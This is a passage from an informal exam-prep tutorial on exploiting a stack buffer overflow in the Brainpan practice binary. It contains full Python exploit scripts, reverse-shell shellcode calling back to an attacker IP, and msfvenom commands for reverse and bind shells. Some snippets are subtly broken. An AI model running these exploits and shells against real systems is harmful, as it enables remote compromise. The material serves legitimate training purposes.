"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
Our new script looks like the following:
import socket
import sys
from time import sleep

badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")


buffer = 'A' * 524 + 'B' * 4  + badchars

try:
  s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
  s.settimeout(2)
  s.connect(('192.168.56.1',9999))
  s.recv(1024)

  print '[*] Sending buffer.'
  s.send(buffer + '\r\n')
  s.close()

except:
  print '[*] Could not connect to target, exiting.'
  sys.exit()
Bad chars will either look like the highlighted or the character proceeding something like this:

Now you need to pull out your telescope to see this shit. Essentially if the string looks truncated or garbled in memory its bad and should be removed. If you're not sure remove it anyways.
You'll want write down a list of the bad characters you've identified as you will have specify them when leveraging the -b flag when creating your msfvenom specify any bad characters.
I'll show you the more "efficient" way of doing this within Immunity itself but I genuinely wouldn't recommend it. Trust me here, just do it manually. I know it can take time as you might have to perform this step x5 times each identifying a new bad character and removing it... but don't do the below.
You can load a char array with mona !mona bytearray

!mona compare -f C:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin -a 03F2EE6C

Once you can load the byte array into the application without it corrupting characters (as seen below) you've successfully identified all the bad characters within the application.
[DISCLAIMER] I didn't take a proper screenshot of the part above for this application so the only bad chars for brainpan.exe is actually \x00 which I had initially removed because it would be stupid not too.
Step 7: Jumping to the ESP Register
As should be evident by now the ESP register is consistently filled with the data we want whether it be our buffer of A’s, C’s, or the bad characters from the previous step.
Therefore, we can conveniently store some shellcode within this memory space. If we want to execute the shellcode stored in the ESP register we should find a way to redirect the execution flow of the brainpan.exe application to jump to that location in memory.
This is where control of the EIP register comes into play. To jump to ESP we should find a memory location that contains a JMP ESP instruction either within the brainpan.exe application itself, the kernel, or via one of its loaded modules.
However, before we can do this we should find the hexadecimal equivalent of a JMP ESP instruction. To do this we will use nasm_shell.rb script to perform this. (This value will always be the same)
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb

nasm > jmp esp
00000000 FFE4     jmp esp
nasm >
Entering the instruction JMP ESP into nasm_shell.rb reveals the hexadecimal equivalent of the JMP ESP instruction which is \xFF\xE4.


Now we need to find a module that has no memory protections and we can do that with mona. In the command window at the bottom of Immunity Debugger type !mona modules. A screen like the one below appears with all the loaded modules, their memory address and memory protections. We are looking for a module that has false across the board. False means the protection is not enabled. The only module that satisfies these criteria is the brainpan.exe application itself.
Side Note: As mentioned at the beginning, we can also add the address of a call where the JMP ESP program will continue the execution and will start executing whatever is at this position. We wont go into this but I'm just letting you know this can also be done. In other words, this is the logical position where we will enter our shellcode. You can get the address of a CALL ESP or JMP ESP. We will tell mona to locate all the jmp or call esp instructions in the module kernel (log view = alt+L)!mona jmp -r esp -m kernel

Now that we have identified a module without memory protections enabled we can leverage mona.py again to look for a memory location with a JMP ESP instruction. This can be achieved with the command !mona find -s “\xff\xe4” -m brainpan.exe. Fortunately, Mona finds a JMP ESP instruction at memory address 311712F3. (Dont worry it will find it in the OSCP aswell)


To verify if the memory address 311712F3 indeed contains a JMP ESP instruction we can search for the memory address by clicking on the search button at the top of the screen, entering the memory address 311712F3 and then clicking OK. The debugger jumps to the address and we can see that it indeed contains a JMP ESP instruction. This address cant contain any of the bad characters so bear that in mind.
To verify if we can indeed jump to ESP using this memory address we will modify the python script to include the memory address with the JMP ESP instruction we discovered. The buffer variable is modified with the memory address that contains the JMP ESP instruction instead of our four B’s we also add back the 522 C’s at the end of the buffer variable instead of the bad characters from the previous step.
Note that JMP ESP is noted in little endian so therefore the JMP ESP at address 311712F3 will be \xF3\x12\x17\x31.
import socket
import sys
from time import sleep


buffer = 'A' * 524 + '\xF3\x12\x17\x31'  + 'C' * 522

try:
  s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
  s.settimeout(2)
  s.connect(('192.168.56.1',9999))
  s.recv(1024)

  print '[*] Sending buffer.'
  s.send(buffer + '\r\n')
  s.close()

except:
  print '[*] Could not connect to target, exiting.'
  sys.exit()
Note that the x86 architecture this more-or-less means we have to enter the memory address in reverse. In other words, the memory address 31 17 12 F3 should be noted in hexadecimal format as follows \xF3 \x12 \x17 \x31 within our buffer variable.

Before we run the python script we will set a breakpoint on the memory address that contains the JMP ESP instruction 311712F3 within Immunity Debugger. We're doing this to instruct the debugger to pause before executing instructions beyond that point. This is so we can follow exactly what happens up to that point. In Immunity Debugger click on the memory address with the JMP ESP instruction and press the F2 button to set a breakpoint.
Once the breakpoint is reached the debugger enters a paused state, the status bar indicates a breakpoint is reached at address 311712F3 that contains the JMP ESP instruction. If the application executes further we should expect it to jump to the beginning of the ESP register that contains our C's characters from our buffer variable in our code.

Using the F7 key to step into the next instruction (moving to the next instruction from JMP ESP) should bring us at the beginning of our C's at memory address 005FF910 confirming the buffer variable is well aligned and the memory address with the JMP ESP instruction does exactly what we want it to do, jump to ESP.

Step 8: Profit
Now that we control the EIP register, we found a memory location with a JMP ESP instruction, and we've confirmed the JMP ESP instruction works as expected and brings us to the beginning of our C’s in the buffer variable it is time to wrap it all and exploit the application. We'll generate a shellcode payload and replace it instead of the innocent C’s we currently have that are being used as padding until now.
Quickly note on padding our shellcode: By the time our JMP ESP instruction is executed, the top of the stack address ESP may have moved slightly. The first few bytes of our shellcode may get skipped, which will lead the shellcode to fail.
The way we are going to solve this is by adding a smal NOP sled (junk bytes) before our shellcode is reached. The assembly instruction NOP is short for No Operation. There is a proper way of doing this but since we dont really have limited buffer space in the exam you can just set this to 64 bytes just to be on the safe side. The goal of creating this pad is so that we land at the beginning of our shellcode when our JMP ESP instruction is executed. Because what is happening is that if the program lands one of these NOP's (\x90) the program wont crash, it will "slide" down the list of NOPs until it reaches the beginning of our shellcode. At this point our shellcode will run smoothly, unaffected.
Msfvenom can be leveraged to generate a Windows reverse shell shellcode that connects back to a listener on our attacking machine. Make sure to exclude any bad characters that where found in Step #6 with the -b option. The generated shellcode is 351 bytes long which neatly fits in the 522 C’s we have added to our buffer variable.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.101 LPORT=443 EXITFUNC=thread -a x86 --platform windows -b "\x00" -f c -o shellcode.txt
We'll modify the code once again, the buffer variable is modified to contain 32 NOPs and a new shellcode variable is created. The 32 bytes of NOP’s and the 351 bytes that contain she shellcode should be subtracted from the 522 C’s in the buffer variable to keep the total size of the buffer the same as it's been until now. 522 - 32 - 351 = 139 So now we can pad the buffer with another 139 C’s after the NOPs we've added. The new script looks like:
import socket
import sys
from time import sleep

shellcode = ("\xdb\xd5\xba\x03\x2c\x1b\x33\xd9\x74\x24\xf4\x5f\x29\xc9\xb1"
"\x52\x31\x57\x17\x03\x57\x17\x83\xc4\x28\xf9\xc6\x36\xd8\x7f"
"\x28\xc6\x19\xe0\xa0\x23\x28\x20\xd6\x20\x1b\x90\x9c\x64\x90"
"\x5b\xf0\x9c\x23\x29\xdd\x93\x84\x84\x3b\x9a\x15\xb4\x78\xbd"
"\x95\xc7\xac\x1d\xa7\x07\xa1\x5c\xe0\x7a\x48\x0c\xb9\xf1\xff"
"\xa0\xce\x4c\x3c\x4b\x9c\x41\x44\xa8\x55\x63\x65\x7f\xed\x3a"
"\xa5\x7e\x22\x37\xec\x98\x27\x72\xa6\x13\x93\x08\x39\xf5\xed"
"\xf1\x96\x38\xc2\x03\xe6\x7d\xe5\xfb\x9d\x77\x15\x81\xa5\x4c"
"\x67\x5d\x23\x56\xcf\x16\x93\xb2\xf1\xfb\x42\x31\xfd\xb0\x01"
"\x1d\xe2\x47\xc5\x16\x1e\xc3\xe8\xf8\x96\x97\xce\xdc\xf3\x4c"
"\x6e\x45\x5e\x22\x8f\x95\x01\x9b\x35\xde\xac\xc8\x47\xbd\xb8"
"\x3d\x6a\x3d\x39\x2a\xfd\x4e\x0b\xf5\x55\xd8\x27\x7e\x70\x1f"
"\x47\x55\xc4\x8f\xb6\x56\x35\x86\x7c\x02\x65\xb0\x55\x2b\xee"
"\x40\x59\xfe\xa1\x10\xf5\x51\x02\xc0\xb5\x01\xea\x0a\x3a\x7d"
"\x0a\x35\x90\x16\xa1\xcc\x73\xd9\x9e\xf6\xe6\xb1\xdc\x06\xe8"
"\xfa\x68\xe0\x80\xec\x3c\xbb\x3c\x94\x64\x37\xdc\x59\xb3\x32"
"\xde\xd2\x30\xc3\x91\x12\x3c\xd7\x46\xd3\x0b\x85\xc1\xec\xa1"
"\xa1\x8e\x7f\x2e\x31\xd8\x63\xf9\x66\x8d\x52\xf0\xe2\x23\xcc"
"\xaa\x10\xbe\x88\x95\x90\x65\x69\x1b\x19\xeb\xd5\x3f\x09\x35"
"\xd5\x7b\x7d\xe9\x80\xd5\x2b\x4f\x7b\x94\x85\x19\xd0\x7e\x41"
"\xdf\x1a\x41\x17\xe0\x76\x37\xf7\x51\x2f\x0e\x08\x5d\xa7\x86"
"\x71\x83\x57\x68\xa8\x07\x77\x8b\x78\x72\x10\x12\xe9\x3f\x7d"
"\xa5\xc4\x7c\x78\x26\xec\xfc\x7f\x36\x85\xf9\xc4\xf0\x76\x70"
"\x54\x95\x78\x27\x55\xbc")


buffer = 'A' * 524 + '\xF3\x12\x17\x31' + '\x90' * 32 + shellcode + 'C' * 139

try:
  s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
  s.settimeout(2)
  s.connect(('192.168.56.1',9999))
  s.recv(1024)

  print '[*] Sending buffer.'
  s.send(buffer + '\r\n')
  s.close()

except:
  print '[*] Could not connect to target, exiting.'
  sys.exit()
At this point we'd test it on our local instance to confirm the BOF works, then we'd change the IP to that of our target and run the script to obtain a shell.

Because Brainpan is a Linux target it is advisable to try a native Linux reverse shell within our exploit. We can leverage Msfvenom again to generate Linux reverse shell shellcode and replace the Windows shellcode within our exploit. As can be seen the Linux shellcode is only 95 bytes, a lot smaller than the 351 bytes needed for our Windows shellcode.
msfvenom -p linux/x86/shell_reverse_tcp lhost=ip lport=443 -a x86 --platform linux -b '\x00' -f c How to Speedrun the OSCP/eCPPT BOF's (Degen-Mode)
This is definitely not the best methodology for the exam as you'll need evidence of steps 1-8 in your OSCP or eCPPT report but some of you are savages.
Your new steps are:
- Assume there is a BOF and blast the entry point with 3000 bytes
- Determin the offset of
EIPand assume you can control it - Identify a module without memory protections that has
JMP ESP - Glass cannon the app with bad characters and overpad assuming
espcontrol - YOLO your msf payload to the application
So you RDP onto the machine that has the vulnerable application. At this point fuck the original steps 1-2. You know there is a BOF somewhere all you need to do is determine is what the required input for the application needs to be (this is your entry point for writing in memory) and move on. You know there is a BOF in the app via the input so you're at the original step 3.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000Your script for this should be something like:
#!/usr/bin/python
import sys, socket

if len(sys.argv) < 2:
	print "\nUsage: " + sys.argv[0] + " <HOST>\n"
	sys.exit()

cmd = "Hello"
junk = "Aa0Aa1AAb9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac<...snip...>1At2At3At4At5At6At7Atv"

end = "\r\n"

buffer = cmd + junk + end

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1], 1337))
s.send(buffer)
s.recv(1024)
s.close()
With this you will determine the exact match of the offset for EIP
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 and -q EIP_ADDRESS_HEREThis will always be the same you can stop doing it. We're jumping to the original step 7 quickly because I've determined this is the optimal pathing.
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > jmp esp
00000000  FFE4              jmp esp
nasm >
Now you need to identify a module without memory protections enabled we can leverage mona.py so run !mona modules once you've identified one you want to look for a memory location with a JMP ESP instruction for that module.
This can be achieved with the command !mona find -s “\xff\xe4” -m test_test.dll. And you'll get something like:

This means that 311712f3 \xFF\xE4 JMP ESP = \xf3\x12\x17\x31 you can more-or-less leverage this blindly without double checking in the final script. (YOLO)
Now that we have this information we can go back to step 4 and control the ESP. Your code for this section should look like the following:
#!/usr/bin/python
import sys, socket

if len(sys.argv) < 2:
	print "\nUsage: " + sys.argv[0] + " <HOST>\n"
	sys.exit()

cmd = "Hello"
offset = "A" * 1201
EIP = "B" * 4
payload = "C" * (3000 - 1201 - 4)

end = "\r\n"

buffer = cmd + offset + EIP + payload + end

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1], 1337))
s.send(buffer)
s.recv(1024)
s.close()
Then do some quick maths as seen in the original step 5 to see how much you can expand (this is the point where C's become A's if this happens at %+1cc you'd have 460 bytes of space).
Then you can leverage the python script for getting list of bad characters script (obviously the values to reach EIP and all that shit you will have to change to what you discover in the exam):
#!/usr/bin/python
import sys, socket

if len(sys.argv) < 2:
	print "\nUsage: " + sys.argv[0] + " <HOST>\n"
	sys.exit()

#we know \x00 is a bad char so dont include it

badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")


cmd = "Hello"
#offset = "A" * 1201
#EIP = "B" * 4
#offset = "C" * (3000 - 1201 - 4)

end = "\r\n"

#buffer = cmd + offset + EIP + payload + end
buffer = cmd + "A"*1201 + "B"*4 + badchars + end

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1], 1337))
s.send(buffer)
s.recv(1024)
s.close()
Your payload:
mfvenom -p windows/shell_reverse_tcp LHOST=x.x.x.x LPORT=443 EXITFUNC=thread -f c -a x86 --platform windows -b "\x00\x??\x??\x??\x??\x??"

msfvenom -p windows/shell_bind_tcp LPORT=4444 EXITFUNC=thread -f c -e x86/shikata_ga_nai -b "\x00\x??\x??\x??\x??\x??"
Solid python skeleton you can modify and use to perform these types of BOF's.
#!/usr/bin/python
import sys, socket

if len(sys.argv) < 2:
	print "\nUsage: " + sys.argv[0] + " <HOST>\n"
	sys.exit()

shell_code = (
"\x53\x83\xeb\xfc\x31\x43\x0e\x03\x67\x8a\x33\x10\x9b\x7a\x31"
...
...
...
"\x53\x83\xeb\xfc\x31\x43\x0e\x03\x67\x8a\x33\x10\x9b\x7a\x31")


cmd = "Hello"
offset = "A" * 1201
EIP = "\x??\x??\x??\x??"
NOPS = "\90" * 64
payload = shell_code + "\x90" + (3000 - len(offset) - len(EIP) - len(NOPS) - len(shell_code))
end = "\r\n"

buffer = cmd + offset + EIP + NOPS + payload + end

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1], 1337))
s.send(buffer)
s.recv(1024)
s.close()
If you want a better writeup of Brainpan.exe here are some good writeups.